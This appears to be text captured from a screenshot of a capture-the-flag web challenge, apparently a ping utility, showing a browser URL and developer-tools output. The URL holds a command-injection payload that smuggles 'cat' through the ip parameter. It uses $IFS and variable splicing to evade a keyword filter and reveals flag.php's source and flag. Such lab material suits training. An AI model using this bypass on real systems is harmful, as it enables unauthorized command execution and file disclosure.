 不安全 e748a4af-5614-42e9-9747-1ccf01efa47d.node4.buuoj.cn:81/?ip=1;a=f;d=ag;c=l;cat$IFS$a$c$d.php
/?ip=
PING 1 (0.0.0.1): 56 data bytes
元素 控制台 源代码 网络 应用程序 安全性 CSS 概述 HackBar
<html>
<head></head>
<body> == $0
"/?ip= "
<pre>
"PING 1 (0.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{eedd21bc-868a-4f7b-b123-9788c0165fee}";
?-->
</pre>
</body>
</html>